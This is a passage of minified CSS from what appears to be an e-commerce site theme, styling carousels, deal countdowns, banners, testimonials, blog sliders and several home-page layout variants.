.owl-nav>div.owl-prev{left:-3px;border-top-left-radius:0 !important;-webkit-border-top-left-radius:0 !important;border-bottom-left-radius:0 !important;-webkit-border-bottom-left-radius:0 !important}.slider-home-container .owl-nav>div:before{font-size:21px;line-height:42px}.slider-home-container .owl-nav>div:hover{opacity:1}.slider-home-container .owl-dots{position:absolute;bottom:10px;left:0;right:0}.slider-home-container .owl-dots .owl-dot{background:transparent !important;margin:0 7px;width:16px;height:16px;padding:3px}.slider-home-container .owl-dots .owl-dot span{background:#fff;display:block;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.slider-home-container .owl-dots .owl-dot.active{background:#fff !important;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.slider-home-container .owl-dots .owl-dot.active span{box-shadow:none;-webkit-box-shadow:none}.slider-full{overflow:hidden}.slider-full .owl-nav{margin:0;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.slider-full:hover .owl-nav{opacity:1}.slider-full .owl-nav>div{color:#fff;opacity:1;width:54px;height:54px;position:absolute;top:50%;margin-top:-27px;border-radius:50% !important;-webkit-border-radius:50% !important}.slider-full .owl-nav>div.owl-next{right:20px}.slider-full .owl-nav>div.owl-prev{left:20px}.slider-full .owl-nav>div:before{font-size:21px;line-height:54px}.slider-full .owl-nav>div:hover{background-color:#222 !important;opacity:0.5}.slider-full .owl-dots{position:absolute;bottom:10px;left:0;right:0}.slider-full .owl-dots .owl-dot{background:transparent !important;margin:0 7px;width:16px;height:16px;padding:3px}.slider-full .owl-dots .owl-dot span{background:#fff;display:block;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.slider-full .owl-dots .owl-dot.active{background:#fff !important;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.slider-full .owl-dots .owl-dot.active span{box-shadow:none;-webkit-box-shadow:none}.services-inline{margin-bottom:40px}.services-inline ul{display:table;width:100%;list-style:none;margin:0;padding:20px 0;border:1px solid #ddd}.services-inline ul li{display:table-cell;width:33.33%;margin:0;padding:5px 0;border-right:1px solid #ddd;vertical-align:top}.services-inline ul li:last-child{border:none !important}.services-inline ul li .box-icon,.services-inline ul li .service-info{display:table-cell;vertical-align:middle}.services-inline ul li .box-icon{width:100px;text-align:center}.services-inline ul li .box-icon img{opacity:0.4;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.services-inline ul li .service-info h2{font-size:116.67%;text-transform:uppercase;color:#222;margin:5px 0 2px}.services-inline ul li .service-info p{color:#888888;margin:0}.services-inline ul li:hover .box-icon img{opacity:1}.services-list-small{margin-bottom:30px}.services-list-small .item{border:1px dashed #ddd;padding:30px 30px}.services-list-small .item .image-services{display:inline-block;margin-right:20px;vertical-align:middle;opacity:0.4;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.services-list-small .item .info-services{display:inline-block;vertical-align:middle}.services-list-small .item .info-services h3{font-size:116.67%;text-transform:capitalize;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.services-list-small .item:hover .image-services{opacity:1}.services-list-small .item:hover .info-services h3{color:#222}.services-block ul{display:table;width:100%;list-style:none;margin:0;padding:40px 0}.services-block ul li{display:table-cell;text-align:center;width:33.33%;margin:0;padding:20px 0;border-right:1px dashed #ddd}.services-block ul li:last-child{border:none}.services-block ul li .box-icon{margin-bottom:20px;opacity:0.4}.services-block ul li .service-info h2{font-size:116.67%;text-transform:uppercase;color:#222;margin:5px 0 2px}.services-block ul li .service-info p{color:#888888;margin:0}.services-block ul li:hover .box-icon{opacity:1}.service-wrapper{border-bottom:1px solid #ddd}.service-wrapper .services-inline{margin:0}.service-wrapper .services-inline ul{border:none}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image{float:left;width:265px}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details{margin-left:295px;text-align:left;padding:0}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .title-deal{padding:10px 0 20px;text-transform:uppercase;margin:0;font-weight:normal;color:#ff5555}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown{border-bottom:1px solid #ddd;padding-bottom:15px;clear:none !important;text-align:left !important;margin-bottom:30px;padding-top:0}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown .deals-time{text-align:center}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown .deals-time:after{font-size:22px;top:-1px}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown .deals-time .num-time{font-size:183.33%}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{font-size:150%;margin-bottom:10px}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a{color:#222}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-description{margin-bottom:25px}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{display:inline-block;vertical-align:middle;margin:0}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .special-price,.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price{padding:0;margin-right:10px}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{padding-top:30px}.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{display:inline-block;float:right;vertical-align:middle;margin:0;position:relative;top:-3px}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{bottom:43px}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown{background-color:rgba(0,0,0,0.5);position:absolute;bottom:0;left:0;right:0;padding:10px 0 8px;z-index:14;border-top-left-radius:0 !important;-webkit-border-top-left-radius:0 !important;border-top-right-radius:0 !important;-webkit-border-top-right-radius:0 !important}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown .deals-time{text-align:center;font-size:133.33%}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown .deals-time .num-time,.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown .deals-time .title-time{display:inline-block;vertical-align:middle;color:#fff}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown .deals-time:after{font-size:16px;top:0;color:#fff}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown .deals-time.time-day{padding-right:0}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown .deals-time.time-day .num-time{margin-right:4px}.deal-products-slider .grid-product-type .product-item .item-inner .product-item-info .product-item-image .deals-countdown .deals-time.time-day:after{display:none}.banner-home-wrapper{margin-bottom:40px}.banner-home-wrapper .row-1 .lef-banner{margin-right:-8px;margin-bottom:7px}.banner-home-wrapper .row-1 .right-banner{margin-left:-8px;margin-bottom:7px}.banner-home-wrapper .row-2 .lef-banner{margin-right:-12px}.banner-home-wrapper .row-2 .center-banner{margin-left:-4px;margin-right:-4px}.banner-home-wrapper .row-2 .right-banner{margin-left:-12px}.filter-products{margin-bottom:50px}.filter-products .deals-countdown{text-align:center;clear:both;padding-top:15px}.filter-products .deals-countdown .deals-time{display:inline-block;padding-right:15px;margin-right:13px;position:relative}.filter-products .deals-countdown .deals-time:after{content:":";position:absolute;right:0;top:0;color:#222}.filter-products .deals-countdown .deals-time:last-child{padding-right:0;margin-right:0}.filter-products .deals-countdown .deals-time:last-child:after{display:none}.filter-products .deals-countdown .deals-time .num-time{color:#222222}.filter-products .deals-countdown .deals-time .title-time{color:#999999}.grid-product-type.list-filter-products .product-item{padding:0;float:none;display:table;width:100%;margin-bottom:15px}.grid-product-type.list-filter-products .product-item .product-item-image{width:90px;float:left}.grid-product-type.list-filter-products .product-item .product-item-image a{display:block;width:100%}.grid-product-type.list-filter-products .product-item .product-item-image a span{display:block;width:100%}.grid-product-type.list-filter-products .product-item .product-item-image a img{display:block;width:100%}.grid-product-type.list-filter-products .product-item .item-inner .product-item-info .product-item-details{text-align:left;margin-left:100px;padding:0}.grid-product-type.list-filter-products .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{margin-left:-4px}.slider-post{margin-bottom:40px}.slider-post .post-content{position:relative;overflow:hidden}.slider-post .post-content .featured-image{border:1px solid #ddd;padding:5px}.slider-post .post-content .featured-image a:before{content:"";display:inline-block;width:100%;height:100%;position:absolute;left:0;top:0;background-color:rgba(0,0,0,0.5);z-index:10;transform:rotate(-45deg) scale(.5);-webkit-transform:rotate(-45deg) scale(.5);-ms-transform:rotate(-45deg) scale(.5);opacity:0;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.slider-post .post-content .post-item-link{position:absolute;left:0;right:0;bottom:18px;padding:0 19px 0;z-index:15;color:#fff !important;font-size:116.67%;opacity:0;transition:all .2s ease .3s;-webkit-transition:all .2s ease .3s}.slider-post .post-content:hover .featured-image a:before{transform:rotate(0deg) scale(1);-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);opacity:1}.slider-post .post-content:hover .post-item-link{opacity:1}.slider-post .post-content .date-post{z-index:15}.banner-home ul{list-style:none;margin:0 0 40px;padding:0;display:table;width:100%}.banner-home ul li{float:left;margin:0}.banner-home ul li:first-child{margin-right:14px}.home-sidebar,.home-content{padding-top:50px}.home-sidebar .latest-post-wrapper .post-info h3{font-size:133.33%;line-height:1.4;margin:10px 0}.home-sidebar .latest-post-wrapper .post-info .short-content{margin-bottom:13px}.home-sidebar .latest-post-wrapper .post-info .read-more-post{text-align:right;padding-right:5px}.home-sidebar .latest-post-wrapper .post-info .read-more-post .post-read-more:after{margin-left:2px;content:'\f101';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;position:relative;right:0}.home-sidebar .latest-post-wrapper .post-info .read-more-post .post-read-more:hover:after{right:-5px}.client-slider .item{text-align:center}.client-slider .item .client-description{padding:20px;color:#fff;margin-bottom:30px;position:relative}.client-slider .item .client-description:before{border-radius:3px;-webkit-border-radius:3px;bottom:-7px;content:"";display:inline-block;height:16px;left:50%;margin-left:-8px;position:absolute;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);width:16px}.client-slider .item .client-info img{display:inline-block;width:auto;max-width:100%;border-radius:50%;-webkit-border-radius:50%}.client-slider .item .client-info h5{font-size:116.67%;font-weight:normal;color:#222;margin:18px 0 5px}.client-slider .item .client-info p{margin-bottom:20px}.banner-full{display:inline-block;width:100%;margin-bottom:80px}.banner-full .banner-image{line-height:0}.banner-full .banner-image img{width:100%}.banner-full .banner-left{float:left;width:50%;padding-right:5px}.banner-full .banner-right{float:left;width:50%;padding-left:5px}.banner-full .banner-right .banner-top{margin-bottom:10px}.banner-full .banner-right .banner-bottom .item-left{float:left;width:50%;padding-right:5px}.banner-full .banner-right .banner-bottom .item-right{float:left;width:50%;padding-left:5px}.title-block-primary{text-align:center}.title-block-primary h2{font-size:416.66%;color:#222;padding:0 0 22px;margin:0 0 18px;background:url(../images/icon-title.png) no-repeat bottom center}.short-description-block{text-align:center;margin:0 0 35px}.product-wrapper{clear:both;margin-bottom:50px}.product-wrapper .owl-nav>div{top:32%}.categories-wrapper{overflow:hidden;margin-bottom:80px}.categories-wrapper ul{list-style:none;margin-left:-3px;margin-right:-3px;padding:0}.categories-wrapper ul li{float:left;width:20%;padding:0 3px;margin:0}.categories-wrapper ul li .category-image{margin:0;position:relative}.categories-wrapper ul li .category-image img{width:100%}.categories-wrapper ul li .category-image .category-name{display:block;text-align:center;position:absolute;bottom:25px;left:0;right:0;margin:0;font-size:116.67%;z-index:15}.categories-wrapper ul li .category-image .category-name span{color:#555;padding:12px 25px 11px;display:inline-block;background-color:#fff;text-transform:uppercase;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;box-shadow:0 2px 2px rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.1)}.categories-wrapper ul li .category-image .category-name span:hover{color:#fff}.categories-wrapper ul li .category-image .category-name span:before{display:none}.slider-latest-post{margin-bottom:40px}.slider-latest-post .post-info{text-align:center}.slider-latest-post .post-info h3 a{color:#333}.slider-latest-post .slider-post .post-content .featured-image{border:none;padding:0}.slider-latest-post .slider-post .post-content .date-post{color:#222}.slider-latest-post .owl-nav>div{top:23%}.slider-latest-post .short-content{color:#888}.slider-brand-wrapper-home .slider-brand-content{border-top:1px solid #ddd;padding:30px 0}.slider-brand-wrapper-home .slider-brand-content .item a img{opacity:0.4;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.slider-brand-wrapper-home .slider-brand-content .item a:hover img{opacity:1}.slider-brand-wrapper-home .owl-nav>div{top:50%;margin-top:-20px}.hot-categories{padding:100px 0 60px;clear:both}.hot-categories ul{margin:0;padding:0;list-style:none;display:inline-block;width:100%}.hot-categories ul li{float:left;margin:0 77px 40px 0;text-align:center}.hot-categories ul li:last-child{margin:0}.hot-categories ul li .image-category{background-color:transparent;margin-bottom:15px;border:1px dashed #ccc;border-radius:50%;-webkit-border-radius:50%;display:inline-block;overflow:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.hot-categories ul li .image-category img{opacity:0.7;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.hot-categories ul li .image-category:hover{background-color:#fff}.hot-categories ul li .image-category:hover img{opacity:1}.hot-categories ul li h2{font-size:150%;text-transform:uppercase;margin:0}.hot-categories ul li h2 a{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.hot-categories.hot-cat-background{background:url(../images/bg-hot-cat.jpg) no-repeat center top;padding:135px 0 128px}.hot-categories.hot-cat-background .title-block-primary h2{color:#fff}.hot-categories.hot-cat-background .short-description-block{margin-bottom:105px;color:#ccc}.hot-categories.hot-cat-background ul li .image-category:hover{background-color:rgba(0,0,0,0.6)}.hot-categories.hot-cat-background ul li h2 a{color:#ccc}.hot-categories.hot-cat-background ul li h2 a:hover{color:#fff}.banner-home-fashion ul{list-style:none;margin:0;padding:0}.banner-home-fashion ul li{float:left;width:50%;margin:0}.banner-home-fashion ul li .image-box{position:relative}.banner-home-fashion ul li .image-box:before{content:"";background-color:#000;display:inline-block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:10;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.banner-home-fashion ul li .image-box .info-banner{left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;z-index:15}.banner-home-fashion ul li .image-box .info-banner h2{font-size:333.33%;text-transform:uppercase;white-space:nowrap}.banner-home-fashion ul li .image-box .info-banner h2 a{color:#fff}.banner-home-fashion ul li .image-box .info-banner .button-category{text-transform:uppercase;color:#fff;display:inline-block;line-height:50px;padding:0 35px;height:0;overflow:hidden;white-space:nowrap;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.banner-home-fashion ul li .image-box:hover:before{opacity:0.85}.banner-home-fashion ul li .image-box:hover .info-banner .button-category{height:50px}.banner-home-fashion.banner-subcat{padding:15px 0 0;display:table;width:100%}.banner-home-fashion.banner-subcat .container-full{padding:0}.banner-home-fashion.banner-subcat .container-full>ul{margin:0 -8px}.banner-home-fashion.banner-subcat .container-full>ul>li{float:left;width:33.33%;padding:0 8px}.banner-home-fashion.banner-subcat .container-full>ul>li .info-banner h2{font-size:400%}.banner-home-fashion.banner-subcat .container-full>ul>li ul li{float:none;display:block;width:100%;height:0;line-height:46px;overflow:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.banner-home-fashion.banner-subcat .container-full>ul>li ul li a{color:#fff;font-size:150%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.banner-home-fashion.banner-subcat .container-full>ul>li:hover ul li{height:46px}.latest-post-dots{clear:both}.latest-post-dots .featured-image{width:270px;float:left}.latest-post-dots .post-info{margin-left:300px}.latest-post-dots .post-info .date-post div{display:table-cell;vertical-align:bottom}.latest-post-dots .post-info .date-post div.day-post{font-size:416.67%;line-height:1;color:#333;padding-right:5px}.latest-post-dots .post-info .date-post div.month-post{position:relative;top:-5px;color:#999999}.latest-post-dots .post-info h3{margin:10px 0 12px}.latest-post-dots .post-info .short-content{margin-bottom:10px}.latest-post-dots .post-info .more-post:after{content:'\f101';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;margin-left:3px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;position:relative;top:1px}.latest-post-dots .post-info .more-post:hover:after{margin-left:6px}.latest-post-dots .owl-dots .owl-dot{margin:70px 12px 0;width:14px;height:14px}.list-brand ul{margin:0;padding:0;list-style:none}.list-brand ul li{float:left;width:20%;text-align:center}.list-brand ul li a{display:inline-block}.list-brand ul li a img{opacity:0.4;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.list-brand ul li a:hover img{opacity:1}.slideshow-categories{background-color:#f8f8f8}.slideshow-categories .slider-home .owl-controls .owl-dots{left:30px;position:absolute;top:50%;transform:translate(0, -50%);-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%)}.slideshow-categories .slider-home .owl-controls .owl-dots .owl-dot{display:block;float:none;background-color:rgba(255,255,255,0.2);margin:30px 0;width:22px;height:3px;border-radius:0;-webkit-border-radius:0}.slideshow-categories .slider-home .owl-controls .owl-nav{position:absolute;right:-137px;top:50%;transform:translate(0, -50%) rotate(90deg);-webkit-transform:translate(0, -50%) rotate(90deg);-ms-transform:translate(0, -50%) rotate(90deg)}.slideshow-categories .slider-home .owl-controls .owl-nav div{background:none !important;margin:0 30px;color:#999}.slideshow-categories .slider-home .owl-controls .owl-nav div:before{font-size:40px}.social-block-home{position:relative}.social-block-home .social-box{position:absolute;top:50%;left:50%;width:320px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);border:5px solid rgba(255,255,255,0.4)}.social-block-home .social-box .social-box-content{text-align:center;background-color:#fff;padding:35px 20px}.social-block-home .social-box h2{font-size:250%;text-transform:uppercase;color:#333333;margin:0 0 20px}.social-block-home .social-box p{font-size:116.67%;color:#888888;margin-bottom:25px}.social-block-home .social-box .portfolio-btn{color:#fff;text-transform:uppercase;background-color:#333333;display:inline-block;padding:10px 30px}.newsletter-fashion{padding:150px 0}.newsletter-fashion .block-newsletter{max-width:770px;margin:0 auto}.newsletter-fashion .block-newsletter .field.newsletter,.newsletter-fashion .block-newsletter .actions{display:table-cell;vertical-align:top}.newsletter-fashion .block-newsletter .field.newsletter{width:100%}.newsletter-fashion .block-newsletter .field.newsletter #newsletter{height:55px}.newsletter-fashion .block-newsletter .actions button,.newsletter-fashion .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.newsletter-fashion .block-newsletter .actions .action-gift{height:55px;line-height:55px;padding-left:38px;padding-right:38px}.client-slider-fashion{text-align:center;padding:150px 0 120px}.client-slider-fashion .owl-item img{display:inline-block;width:auto;max-width:100%;border-radius:50%;-webkit-border-radius:50%}.client-slider-fashion .client-info h5{text-transform:uppercase;color:#333333;font-size:150%;margin:25px 0 0}.client-slider-fashion .client-description{font-size:150%;color:#888888;line-height:1.6;margin:45px auto 65px;max-width:1168px;padding:0 70px;position:relative}.client-slider-fashion .client-description:before,.client-slider-fashion .client-description:after{content:"";display:inline-block;position:absolute;top:20%;z-index:10;color:#e5e5e5}.client-slider-fashion .client-description:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:60px;left:0}.client-slider-fashion .client-description:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:60px;right:0}.home-style-1 .block-menu,.home-style-1 .slider-home-container{margin-top:20px;margin-bottom:20px}.home-style-1 .block-menu{position:relative}.home-style-1 .block-menu .block-content{position:absolute;width:100%;z-index:10}.home-style-1 .slider-brand-wrapper{margin-bottom:25px}.home-style-1 .filter-products .owl-nav,.home-style-1 .slider-brand .owl-nav,.home-style-1 .slider-post .owl-nav{margin:0;position:absolute;top:-83px;right:-3px}.home-style-1 .slider-brand-wrapper a:hover img{opacity:0.8}.home-style-2 .slider-brand-wrapper{margin-bottom:25px}.home-style-2 .client-wrapper{margin-bottom:20px}.home-style-2 .filter-products .owl-nav,.home-style-2 .slider-brand .owl-nav,.home-style-2 .slider-post .owl-nav{margin:0;position:absolute;top:-83px;right:-3px}.home-style-2 .slider-brandd a:hover img{opacity:0.8}.home-3-style .breadcrumbs,.home-4-style .breadcrumbs,.home-5-style .breadcrumbs{background-color:#f5f5f5;padding:70px 0;text-align:center}.home-3-style .breadcrumbs .page-title,.home-4-style .breadcrumbs .page-title,.home-5-style .breadcrumbs .page-title{font-size:347.22%;color:#222;line-height:1.4;margin-bottom:20px}.home-3-style .breadcrumbs.no-breadcrumbs .page-title,.home-4-style .breadcrumbs.no-breadcrumbs .page-title,.home-5-style .breadcrumbs.no-breadcrumbs .page-title{margin:0}.cms-index-index.header-3-style.home-3-style .page-header .container{width:100%;max-width:100%}.home-4-style .breadcrumbs{margin:0 auto;max-width:1720px}.home-4-style .page.messages{max-width:1720px}.home-4-style .page.messages .message.success{background:none;margin:0}.home-4-style.full_width_layout .container{max-width:1780px}.home-4-style.full_width_layout .page-header .container{padding-left:0;padding-right:0}.home-style-3 .slider-home-container .owl-nav>div{width:80px;height:80px}.home-style-3 .slider-home-container .owl-nav>div:before{line-height:80px;font-size:28px}.home-style-3 .product-wrapper .owl-nav,.home-style-3 .slider-latest-post .owl-nav,.home-style-3 .slider-brand-wrapper-home .owl-nav{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-3 .product-wrapper .owl-nav>div,.home-style-3 .slider-latest-post .owl-nav>div,.home-style-3 .slider-brand-wrapper-home .owl-nav>div{width:40px;height:40px;line-height:40px;background:none !important;position:absolute;color:#000l;opacity:0.2}.home-style-3 .product-wrapper .owl-nav>div:hover,.home-style-3 .slider-latest-post .owl-nav>div:hover,.home-style-3 .slider-brand-wrapper-home .owl-nav>div:hover{opacity:1}.home-style-3 .product-wrapper .owl-nav>div:before,.home-style-3 .slider-latest-post .owl-nav>div:before,.home-style-3 .slider-brand-wrapper-home .owl-nav>div:before{font-size:60px;line-height:40px}.home-style-3 .product-wrapper .owl-nav>div.owl-next,.home-style-3 .slider-latest-post .owl-nav>div.owl-next,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-next{right:-55px}.home-style-3 .product-wrapper .owl-nav>div.owl-prev,.home-style-3 .slider-latest-post .owl-nav>div.owl-prev,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-prev{left:-55px}.home-style-3 .product-wrapper:hover .owl-nav,.home-style-3 .slider-latest-post:hover .owl-nav,.home-style-3 .slider-brand-wrapper-home:hover .owl-nav{opacity:1}.cms-index-index.header-4-style.home-4-style .page-header{background-color:#f8f8f8}.cms-index-index.header-4-style.home-4-style .page-header .header-top{background:none}.home-style-4{margin-top:-110px}.home-style-4 .container-full{max-width:1720px;margin:0 auto}.home-style-4 .title-block-primary h2{text-transform:uppercase;font-size:333.33%}.home-style-4 .product-container{padding:120px 0 80px}.home-style-4 .single-products .grid-product-type .product-item{width:25%}.home-style-4 .latest-post-dots{padding:100px 0}.home-style-4 .list-brand{margin-bottom:100px}.home-style-4 .banner-home-fashion ul li .image-box:hover:before{opacity:0.5}.home-4-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo,.home-5-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo,.home-6-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{border:none;padding:0}.cms-index-index .page-header .header-5 .header-top .container{width:100%;max-width:100%}.home-style-5 .container-full{padding:0 30px}.home-style-5 .owl-dots .owl-dot{width:14px;height:14px;margin:0 10px}.home-style-5 .short-description-block{font-size:116.67%;line-height:1.6}.home-style-5 .slider-full-index .owl-nav>div{background:none;border:none;width:70px;height:70px;position:absolute;top:50%;margin-top:-35px;color:#fff;opacity:0.5}.home-style-5 .slider-full-index .owl-nav>div:hover{opacity:1}.home-style-5 .slider-full-index .owl-nav>div:before{font-size:90px;line-height:70px}.home-style-5 .slider-full-index .owl-nav>div.owl-next{right:5px}.home-style-5 .slider-full-index .owl-nav>div.owl-prev{left:5px}.home-style-5 .categories-featured{margin-top:-70px;position:relative;text-align:center;z-index:9}.home-style-5 .categories-featured ul{list-style:none;margin:0;padding:0}.home-style-5 .categories-featured ul li{display:inline-block;margin:25px 23px}.home-style-5 .categories-featured ul li a{font-size:150%;color:#fff;text-transform:uppercase}.home-style-5 .title-block-primary h2{text-transform:uppercase}.home-style-5 .single-slider-products{padding:140px 0 80px}.home-style-5 .single-slider-products .owl-controls{padding-top:70px}.boxed-layout .home-style-5 .container-full{padding-left:15px;padding-right:15px}.home-6-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action{border-radius:0 !important;-webkit-border-radius:0 !important}.home-style-6 .title-block{text-align:center}.home-style-6 .title-block h2{font-size:250%;color:#222222;position:relative;display:inline-block;margin-bottom:50px;padding-bottom:5px}.home-style-6 .title-block h2:before{background:#222;bottom:0;content:"";display:block;height:2px;left:0;position:absolute;right:0}.home-style-6 .slider-home{overflow:hidden;margin-bottom:30px}.home-style-6 .slider-home .owl-nav{margin:0;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-6 .slider-home:hover .owl-nav{opacity:1}.home-style-6 .slider-home .owl-nav>div{position:absolute;width:50px;height:86px;top:50%;margin-top:-43px;background:url(../images/btn-slider.png) no-repeat center center;opacity:0.5}.home-style-6 .slider-home .owl-nav>div:hover{opacity:1}.home-style-6 .slider-home .owl-nav>div:before{display:none !important}.home-style-6 .slider-home .owl-nav>div.owl-next{right:30px;transform:rotate(-180deg);-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg)}.home-style-6 .slider-home .owl-nav>div.owl-prev{left:30px}.home-style-6 .slider-home .owl-dots{position:absolute;bottom:10px;left:0;right:0}.home-style-6 .slider-home .owl-dots .owl-dot{background:transparent !important;margin:0 7px;width:16px;height:16px;padding:3px}.home-style-6 .slider-home .owl-dots .owl-dot span{background:#fff;display:block;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;box-shadow:0px 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0px 2px 3px rgba(0,0,0,0.3)}.home-style-6 .slider-home .owl-dots .owl-dot.active{background:#fff !important;box-shadow:0px 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0px 2px 3px rgba(0,0,0,0.3)}.home-style-6 .slider-home .owl-dots .owl-dot.active span{box-shadow:none;-webkit-box-shadow:none}.home-style-6 .content-index-6{padding:0 30px}.home-style-6 .services-block ul{padding:10px;background-color:#f5f5f5;margin-bottom:30px}.home-style-6 .services-block ul li{background-color:transparent;padding:45px 0;border:none !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-6 .services-block ul li:hover{background-color:#fff}.home-style-6 .services-block ul li .service-info h2{font-size:133.33%;margin:5px 0}.home-style-6 .banner-home .row-1,.home-style-6 .banner-home .row-2{clear:both}.home-style-6 .banner-home .banner-image{margin-bottom:25px}.home-style-6 .banner-home .banner-image.wide-banner{width:63.46%}.home-style-6 .banner-home .banner-image.box-banner{width:34.61%}.home-style-6 .banner-home .banner-image.fl-left{float:left}.home-style-6 .banner-home .banner-image.fl-right{float:right}.home-style-6 .client-slider-fashion{padding:95px 20px 67px;margin-bottom:100px;background:url(../images/bg-client-id6.jpg) no-repeat top center;clear:both}.home-style-6 .client-slider-fashion .image-client{background:#fff;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 3px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.3);height:100px;margin:0 auto;padding:5px;width:100px}.home-style-6 .client-slider-fashion .image-client img{width:90px}.home-style-6 .client-slider-fashion .owl-dots .owl-dot{width:12px;height:12px;margin-left:10px;margin-right:10px}.home-style-6 .slider-latest-post .slider-post{margin-bottom:80px}.home-style-6 .slider-latest-post .owl-carousel .owl-stage-outer{margin-bottom:80px}.home-style-6 .slider-latest-post .owl-dots .owl-dot{width:12px;height:12px;margin-left:10px;margin-right:10px}.home-style-6 .brand-list-home{border-top:1px solid 